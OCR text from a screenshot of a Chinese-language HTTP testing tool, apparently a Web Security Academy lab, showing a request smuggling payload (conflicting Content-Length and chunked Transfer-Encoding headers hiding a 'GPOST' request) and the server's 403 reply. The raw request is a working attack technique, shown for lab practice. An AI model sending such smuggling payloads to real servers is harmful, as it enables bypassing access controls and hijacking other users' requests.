 Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 0ac40055048ab9cf814e077c000c0008.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 4
5 Transfer-Encoding: chunked
6
7 56
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1
11
12 0
13
14
Responses
成功[0]
失败[10]
提取响应数据
导出数据
Method 失败原因 Payloads
POST -
POST -
快速预览
请求
响应
提取数据
美化
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
远端地址:79.125.84.16:443; 响
应时间:154ms; 总耗时:601ms;
URL:https://0ac40055048ab9
cf814e07...